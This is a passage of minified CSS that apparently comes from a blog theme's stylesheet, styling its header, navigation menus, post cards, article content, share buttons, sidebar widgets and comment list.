1200px){.container{width:1170px}}.site-header{position:relative;*zoom:1;-webkit-box-shadow:0 3px 5px rgba(0,0,0,0.1);box-shadow:0 3px 5px rgba(0,0,0,0.1)}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width: 992px){.site-header{min-height:90px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;*zoom:1;background:#fff}.site-header-inner:before,.site-header-inner:after{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}.site-content{display:block;padding:30px 0;background:#fff}@media (min-width: 992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width: 992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width: 1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width: 992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width: 1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.mob-hamburger.active{height:20px;padding-top:4px;opacity:.5;filter:"alpha(opacity=50)"}@media (min-width: 992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.header-separator{height:1px;background:#ececec}.site-branding{float:left;padding:20px 80px 20px 20px}@media (min-width: 992px){.site-branding{padding-right:0}}@media (min-width: 1200px){.site-branding{padding-left:40px}}.site-logotype{float:left;margin-right:20px}.site-logotype img{max-width:100px;max-height:80px}@media (min-width: 576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}@media (min-width: 992px){.site-branding-container{float:left}}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width: 576px){.site-title{font-size:28px}}@media (min-width: 992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.site-footer{position:relative;*zoom:1}.site-footer:before,.site-footer:after{content:" ";display:table;line-height:0}.site-footer:after{clear:both}@media (min-width: 992px){.site-footer{background-color:transparent}}.site-footer-inner{position:relative;*zoom:1;padding:30px 40px 25px;background:#fff}.site-footer-inner:before,.site-footer-inner:after{content:" ";display:table;line-height:0}.site-footer-inner:after{clear:both}.footer-info{float:left;width:80%;padding-right:40px}.footer-text{padding-top:10px;line-height:1.3;font-size:90%}.footer-counters{float:left;width:20%}.top-menu{display:none;float:right;padding-top:35px;padding-right:40px}@media (min-width: 992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin-left:30px}.top-menu ul li.current-menu-item{color:#999}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.95em}.top-menu ul li a:hover,.top-menu ul li a:focus{border-bottom:1px solid rgba(0,0,0,0.2)}.top-menu ul li .sub-menu{display:none}.main-navigation,.footer-navigation{display:none;background:#5a80b1}@media (min-width: 992px){.main-navigation,.footer-navigation{display:block;padding:0 40px}}.main-navigation ul,.footer-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after,.footer-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li,.footer-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li,.footer-navigation ul li{float:left}}.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:50px}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:"\f196";position:absolute;top:14px;right:15px;color:rgba(255,255,255,0.8);font:normal normal normal 23px/1 FontAwesome}.main-navigation ul li.menu-item-has-children.open:after,.footer-navigation ul li.menu-item-has-children.open:after{content:"\f147"}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li.menu-item-has-children,.footer-navigation ul li.menu-item-has-children{padding-right:0}.main-navigation ul li.menu-item-has-children a,.footer-navigation ul li.menu-item-has-children a{border-right:none}.main-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children:after{content:'';bottom:4px;left:50%;right:auto;top:auto;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:4px 3px 0 3px;border-color:rgba(255,255,255,0.7) transparent transparent transparent}}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:block;padding:15px 20px;color:#fff;text-decoration:none;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li .removed-link:hover,.main-navigation ul li .removed-link:focus,.footer-navigation ul li a:hover,.footer-navigation ul li a:focus,.footer-navigation ul li .removed-link:hover,.footer-navigation ul li .removed-link:focus{background:rgba(255,255,255,0.1);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item,.footer-navigation ul li.current-menu-item{background:rgba(255,255,255,0.2);-webkit-box-shadow:none;box-shadow:none}.main-navigation ul li.current-menu-item>.sub-menu,.footer-navigation ul li.current-menu-item>.sub-menu{display:block}.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background:#5a80b1}.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{display:none;margin-right:-50px;border-top:1px solid rgba(255,255,255,0.2)}@media (min-width: 992px){.main-navigation ul li>.sub-menu,.footer-navigation ul li>.sub-menu{position:absolute;top:60px;left:0;z-index:500;margin-right:0;-webkit-box-shadow:0 0 15px rgba(34,52,67,0.3);box-shadow:0 0 15px rgba(34,52,67,0.3)}}.main-navigation ul li>.sub-menu li,.footer-navigation ul li>.sub-menu li{float:none}.main-navigation ul li>.sub-menu li:last-child,.footer-navigation ul li>.sub-menu li:last-child{border-bottom:none}.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{display:block;padding-left:40px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li a,.main-navigation ul li>.sub-menu li .removed-link,.footer-navigation ul li>.sub-menu li a,.footer-navigation ul li>.sub-menu li .removed-link{white-space:nowrap;padding-left:20px}}.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{z-index:500}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul,.footer-navigation ul li>.sub-menu li ul{position:absolute;top:0;left:100%;font-size:85%}}.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding-left:60px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul a,.main-navigation ul li>.sub-menu li ul .removed-link,.footer-navigation ul li>.sub-menu li ul a,.footer-navigation ul li>.sub-menu li ul .removed-link{padding:12px 20px}}.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:80px}@media (min-width: 992px){.main-navigation ul li>.sub-menu li ul ul a,.main-navigation ul li>.sub-menu li ul ul .removed-link,.footer-navigation ul li>.sub-menu li ul ul a,.footer-navigation ul li>.sub-menu li ul ul .removed-link{padding-left:20px}}@media (min-width: 992px){.main-navigation ul li>.sub-menu li.menu-item-has-children:after,.footer-navigation ul li>.sub-menu li.menu-item-has-children:after{top:50%;right:4px;margin:-2px 0 0;left:auto;border-width:3px 0 3px 5px;border-color:transparent transparent transparent rgba(255,255,255,0.7)}}.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:block}@media (min-width: 992px){.main-navigation ul .only-hamburger,.footer-navigation ul .only-hamburger{display:none}}.footer-navigation ul li.menu-item-has-children:after{display:none}.menu-toggle{display:none}.page-title{margin-bottom:25px}body.archive.tag .page-title{position:relative}body.archive.tag .page-title:before{content:'# ';position:absolute;left:-23px;top:9px;color:#999;font-size:.7em}.taxonomy-description{margin-bottom:25px;font-size:.95em;line-height:1.4;background:#f9f8f5;padding:3px 20px;color:#777}.taxonomy-description p{margin:15px 0}.post-box{margin-bottom:60px;max-width:700px}.posts-container{margin-bottom:40px;*zoom:1}.posts-container:before,.posts-container:after{content:" ";display:table;line-height:0}.posts-container:after{clear:both}@media (min-width: 768px){.posts-container--two-columns,.b-related__items{margin-left:-65px}}@media (min-width: 992px){.posts-container--two-columns,.b-related__items{margin-left:-40px}}.posts-container--two-columns .post-card:nth-child(odd),.b-related__items .post-card:nth-child(odd){clear:left}.the-designer .posts-container{margin-bottom:0}.post-card{max-width:330px;margin-bottom:40px;margin-left:auto;margin-right:auto}@media (min-width: 576px){.post-card{width:48%;float:left;margin-right:4%}.post-card:nth-child(even){margin-right:0}}@media (min-width: 768px){.post-card{float:left;margin-bottom:50px;margin-left:65px;margin-right:0}}@media (min-width: 992px){.post-card{width:280px;margin-left:40px}}@media (min-width: 1200px){.post-card{width:330px}}.post-card:hover .entry-meta{background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8));opacity:1;filter:"alpha(opacity=100)"}.post-card__image{position:relative;margin-bottom:10px;background:#d0cbcb}.post-card__image img{display:block;margin:0 auto;width:100%;max-height:140px}.post-card__image .entry-meta{position:absolute;bottom:0;left:0;right:0;margin-bottom:0;padding:20px 15px 10px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.6));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.6));font-size:.8em;color:#fff;opacity:.5;filter:"alpha(opacity=50)";-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card__content{font-size:.8em}.post-card .entry-title{font-size:19px;margin-bottom:14px}.post-card-one{margin-bottom:50px;max-width:330px;margin-left:auto;margin-right:auto;*zoom:1}.post-card-one:before,.post-card-one:after{content:" ";display:table;line-height:0}.post-card-one:after{clear:both}@media (min-width: 576px){.post-card-one{max-width:700px}}.post-card-one:hover .entry-meta{opacity:1}.post-card-one .entry-title{font-size:19px;margin-bottom:11px}.post-card-one__image{margin-right:25px}@media (min-width: 576px){.post-card-one__image{float:left}}@media (min-width: 992px){.post-card-one__image{width:280px}}@media (min-width: 1200px){.post-card-one__image{width:330px}}.post-card-one__image img{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.post-card-one__image img:hover{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.post-card-one__content{overflow:hidden}.post-card-one__text{font-size:.8em;margin-bottom:12px}.post-card-one .entry-meta{margin-bottom:5px;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.home-header{margin-bottom:25px}.home-text{margin-bottom:20px}@media (min-width: 768px){.home-text{margin-bottom:40px}}.header-category{font-size:1.5em;margin-top:0;margin-bottom:18px;font-weight:bold;line-height:1.1}.entry-title{font-size:18px;margin:0 0 15px;font-weight:bold;line-height:1.1}@media (min-width: 576px){.entry-title{font-size:26px}}@media (min-width: 768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-title a{color:#333;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-title a:hover{border-bottom:1px solid rgba(0,0,0,0.3)}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7;*zoom:1}.entry-meta:before,.entry-meta:after{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width: 576px){.entry-meta{margin-bottom:20px}}.entry-meta .b-share{position:relative;top:5px}.entry-meta .b-share:before{content:'';clear:both;display:block}@media (min-width: 768px){.entry-meta .b-share{top:auto;float:right}}.entry-meta__info{float:right}.entry-meta__comments,.entry-meta__views,.entry-meta__source{margin-left:10px;margin-right:10px}.entry-meta__tag{padding:3px 10px;font-size:.9em;color:#999;background:#efede7;text-decoration:none}.entry-meta__tag:before{content:'# '}.entry-meta__source .root-pseudo-link,.entry-meta__source a{color:#999;border-bottom:1px solid #cecece;text-decoration:none}.entry-meta__source .root-pseudo-link:hover,.entry-meta__source a:hover{border-bottom-color:transparent}.entry-category{margin-right:30px}.entry-category a{color:#999}.entry-category a:hover{text-decoration:none}.entry-date{margin-right:30px}.entry-date time{color:#999}.entry-author span{color:#999}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width: 1200px){.entry-image{margin-left:-40px}}.entry-image__title{padding:20px 20px 25px;text-align:center}@media (min-width: 768px){.entry-image__title{position:absolute;left:0;width:100%;bottom:0;padding:80px 40px 40px;background-image:-webkit-linear-gradient(top, transparent, rgba(0,0,0,0.8));background-image:linear-gradient(to bottom, transparent, rgba(0,0,0,0.8))}}.entry-image__title h1{font-size:1.5em}@media (min-width: 768px){.entry-image__title h1{color:#fff}}@media (min-width: 768px){.entry-image__title h1{font-size:2.5em}}.entry-image--big{margin:-30px 0 20px 0}@media (min-width: 768px){.entry-image--big{margin-bottom:40px}}.entry-image--big img{display:block}.entry-image--big .b-share{text-align:center}@media (min-width: 768px){.entry-image--big .b-share{position:absolute;bottom:10px;right:20px;left:20px}}@media (min-width: 768px){.entry-image--big .b-share{left:auto;text-align:left;bottom:30px}}@media (min-width: 992px){.entry-image--big .b-share{right:40px}}.entry-image--big .b-share .b-share__ico{opacity:.5;filter:"alpha(opacity=50)"}.entry-image--big .b-share .b-share__ico:hover{opacity:1;filter:"alpha(opacity=100)"}.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--big .entry-meta,.entry-image--big .entry-date time,.entry-image--big .entry-author span,.entry-image--big .entry-category a,.entry-image--big .breadcrumb,.entry-image--big .breadcrumb a{color:rgba(255,255,255,0.5)}}.entry-image--no-thumb .entry-image__title{position:relative;bottom:auto;left:auto;background-image:-webkit-linear-gradient(top, transparent, #ebefef);background-image:linear-gradient(to bottom, transparent, #ebefef);padding:30px 40px 35px}.entry-image--no-thumb .entry-image__title h1{color:#333}.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}@media (min-width: 768px){.entry-image--no-thumb .entry-image__title .entry-meta,.entry-image--no-thumb .entry-image__title .entry-date time,.entry-image--no-thumb .entry-image__title .entry-author span,.entry-image--no-thumb .entry-image__title .entry-category a,.entry-image--no-thumb .entry-image__title .breadcrumb,.entry-image--no-thumb .entry-image__title .breadcrumb a{color:rgba(0,0,0,0.5)}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width: 1200px){.page-separator{margin-left:-40px}}.entry-excerpt{font-size:1.2em;margin-bottom:20px;line-height:1.2}@media (min-width: 576px){.entry-excerpt{font-size:1.3em;margin-bottom:30px}}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width: 768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol,.entry-content ul{margin:1.5em 0 1.5em 1em;padding:0;list-style:none;overflow:hidden}.entry-content ol li,.entry-content ul li{position:relative;padding-left:30px;margin:.7em 0}.entry-content ol{counter-reset:point}.entry-content ol li:before{position:absolute;left:0;top:-1px;padding-top:1px;content:counter(point) ".";counter-increment:point 1;text-align:center;font-weight:bold}.entry-content ol ol li{padding-left:44px}.entry-content ol ol li:before{counter-increment:point 1;content:counters(point,".") "."}.entry-content ol ol ol li{padding-left:57px}.entry-content ol ol ol ol li{padding-left:72px}.entry-content ol[start="1"]{counter-reset:lis 1}.entry-content ol[start="2"]{counter-reset:lis 2}.entry-content ol[start="3"]{counter-reset:lis 3}.entry-content ol[start="4"]{counter-reset:lis 4}.entry-content ol[start="5"]{counter-reset:lis 5}.entry-content ol[start="6"]{counter-reset:lis 6}.entry-content ol[start="7"]{counter-reset:lis 7}.entry-content ol[start="8"]{counter-reset:lis 8}.entry-content ol[start="9"]{counter-reset:lis 9}.entry-content ol[start="10"]{counter-reset:lis 10}.entry-content ol[start="11"]{counter-reset:lis 11}.entry-content ol[start="12"]{counter-reset:lis 12}.entry-content ol[start="13"]{counter-reset:lis 13}.entry-content ol[start="14"]{counter-reset:lis 14}.entry-content ol[start="15"]{counter-reset:lis 15}.entry-content ol[start="16"]{counter-reset:lis 16}.entry-content ol[start="17"]{counter-reset:lis 17}.entry-content ol[start="18"]{counter-reset:lis 18}.entry-content ol[start="19"]{counter-reset:lis 19}.entry-content ol[start="20"]{counter-reset:lis 20}.entry-content ol[start="21"]{counter-reset:lis 21}.entry-content ol[start="22"]{counter-reset:lis 22}.entry-content ol[start="23"]{counter-reset:lis 23}.entry-content ol[start="24"]{counter-reset:lis 24}.entry-content ol[start="25"]{counter-reset:lis 25}.entry-content ol[start="26"]{counter-reset:lis 26}.entry-content ol[start="27"]{counter-reset:lis 27}.entry-content ol[start="28"]{counter-reset:lis 28}.entry-content ol[start="29"]{counter-reset:lis 29}.entry-content ol[start="30"]{counter-reset:lis 30}.entry-content ol[start="31"]{counter-reset:lis 31}.entry-content ol[start="32"]{counter-reset:lis 32}.entry-content ol[start="33"]{counter-reset:lis 33}.entry-content ol[start="34"]{counter-reset:lis 34}.entry-content ol[start="35"]{counter-reset:lis 35}.entry-content ol[start="36"]{counter-reset:lis 36}.entry-content ol[start="37"]{counter-reset:lis 37}.entry-content ol[start="38"]{counter-reset:lis 38}.entry-content ol[start="39"]{counter-reset:lis 39}.entry-content ol[start="40"]{counter-reset:lis 40}.entry-content ol[start="41"]{counter-reset:lis 41}.entry-content ol[start="42"]{counter-reset:lis 42}.entry-content ol[start="43"]{counter-reset:lis 43}.entry-content ol[start="44"]{counter-reset:lis 44}.entry-content ol[start="45"]{counter-reset:lis 45}.entry-content ol[start="46"]{counter-reset:lis 46}.entry-content ol[start="47"]{counter-reset:lis 47}.entry-content ol[start="48"]{counter-reset:lis 48}.entry-content ol[start="49"]{counter-reset:lis 49}.entry-content ol[start="50"]{counter-reset:lis 50}.entry-content ul li:before{content:'';position:absolute;top:8px;left:7px;width:8px;height:8px;background:#5a80b1}.entry-content .toc_list li:before{display:none}.entry-content blockquote{position:relative;margin:20px 0;padding:10px 20px;border-left:2px solid #5a80b1;background:#f5f4f1}@media (min-width: 768px){.entry-content blockquote{margin:35px 0}}.entry-content blockquote p{margin:12px 0}.entry-content blockquote.quote{font-size:1.1em}@media (min-width: 576px){.entry-content blockquote.quote{font-size:1.2em}}.entry-content blockquote.quote:before{content:"\f10d";position:absolute;top:-12px;left:-17px;font-size:22px;color:#425d9d}@media (min-width: 576px){.entry-content blockquote.quote:before{left:-36px}}.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{font-size:100%;padding:15px 20px 15px 65px;border-radius:0 6px 6px 0;margin-left:-20px;border-left:none}@media (min-width: 768px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-50px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content blockquote.warning,.entry-content blockquote.info,.entry-content blockquote.danger{margin-left:-70px}}.entry-content blockquote.warning:before,.entry-content blockquote.info:before,.entry-content blockquote.danger:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.warning{background:#fff4d4}.entry-content blockquote.warning:before{content:"\f06a";color:#f58128}.entry-content blockquote.info{background:#e3f1f4}.entry-content blockquote.info:before{content:"\f059";color:#3da2e0}.entry-content blockquote.danger{background:#ffe3db}.entry-content blockquote.danger:before{content:"\f057";color:#ff6547}.entry-content table{width:100%;margin:20px 0;border:1px solid #ccc;border-spacing:0;border-collapse:collapse}@media (max-width: 767px){.entry-content table{display:block;max-width:min-content;overflow-x:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}}.entry-content table td,.entry-content table th{border:1px solid #ccc;padding:7px 12px}.entry-content table th{text-align:left;background:#eee}.entry-content ol ol,.entry-content ol ol ol,.entry-content ol ol ol ol{margin:0px}.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-20px}@media (min-width: 768px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px;padding:20px 30px 20px 70px}}@media (min-width: 1200px){.entry-content ul blockquote.warning,.entry-content ul blockquote.info,.entry-content ul blockquote.danger,.entry-content ol blockquote.warning,.entry-content ol blockquote.info,.entry-content ol blockquote.danger{margin-left:-40px}}.entry-footer{text-align:center;margin-bottom:15px;color:#959aa0}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:bold;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#fff}@media (min-width: 992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}}.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw{background:#24aadd}.b-share__tw:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__gp{background:#d23e30}.b-share__gp:after{content:"\f0d5"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width: 991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:'\f232'}.b-share__viber{display:none;background:#7b519d}@media (max-width: 991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:'';height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:'';height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083BE}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width: 576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__gp:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.b-subscribe{margin-bottom:45px;padding:7px;background:url(../images/subscribe-bg.png);text-align:center}.b-subscribe__i{padding:15px 15px;background:#efede7}@media (min-width: 576px){.b-subscribe__i{padding:20px 40px}}.b-subscribe__header{font-size:17px;margin-bottom:20px}@media (min-width: 576px){.b-subscribe__header{font-size:20px}}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:bold;margin-bottom:18px;text-align:center}@media (min-width: 576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items{*zoom:1}.b-related__items:before,.b-related__items:after{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width: 768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_categories ul,.widget_nav_menu ul,.widget_recent_entries ul,.widget_recent_comments ul,.widget_archive ul,.widget_meta ul{list-style:none;padding:0;margin:0}.widget_categories ul li,.widget_nav_menu ul li,.widget_recent_entries ul li,.widget_recent_comments ul li,.widget_archive ul li,.widget_meta ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_categories ul li:before,.widget_nav_menu ul li:before,.widget_recent_entries ul li:before,.widget_recent_comments ul li:before,.widget_archive ul li:before,.widget_meta ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_categories ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_entries ul li:last-child,.widget_recent_comments ul li:last-child,.widget_archive ul li:last-child,.widget_meta ul li:last-child{border-bottom:none}.widget_categories ul li a,.widget_nav_menu ul li a,.widget_recent_entries ul li a,.widget_recent_comments ul li a,.widget_archive ul li a,.widget_meta ul li a{text-decoration:none}.widget_categories ul li ul,.widget_nav_menu ul li ul,.widget_recent_entries ul li ul,.widget_recent_comments ul li ul,.widget_archive ul li ul,.widget_meta ul li ul{padding-left:10px}.widget_categories ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_entries ul li ul li,.widget_recent_comments ul li ul li,.widget_archive ul li ul li,.widget_meta ul li ul li{padding-left:0;font-size:.9em}.widget_categories ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_entries ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_archive ul li ul li:before,.widget_meta ul li ul li:before{display:none}.widget_categories ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_entries ul li ul li a,.widget_recent_comments ul li ul li a,.widget_archive ul li ul li a,.widget_meta ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#fff}.widget-article{margin-bottom:30px;*zoom:1}.widget-article:before,.widget-article:after{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:bold;margin-bottom:6px}.widget-article__category{font-size:.85em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;width:80px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:'';display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,0.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:bold;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width: 768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:bold;color:#333}.comment-list .comment-author.spanlink,.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}@media (min-width: 992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover 